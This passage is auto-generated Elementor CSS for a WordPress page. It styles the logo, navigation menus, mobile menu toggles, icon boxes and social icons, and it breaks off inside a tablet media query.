.elementor-2523 .elementor-element.elementor-element-6dbfbd1c:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:0px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-748ce4e8:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f9c70ff );}.elementor-2523 .elementor-element.elementor-element-748ce4e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf{text-align:center;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image{max-width:262px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-description{color:#888888;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-c69f289{text-align:center;}.elementor-2523 .elementor-element.elementor-element-c69f289 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-ba39587 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-2523 .elementor-element.elementor-element-8b77243{text-align:center;}.elementor-2523 .elementor-element.elementor-element-8b77243 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-fc9314d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-widget-container{text-align:left;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-social-icon{--icon-padding:0.1em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-4d59d9e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{text-align:center;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.2px;}@media(max-width:1024px){.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{padding:0px 20px 50px 20px;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:18px;}.elementor-2523 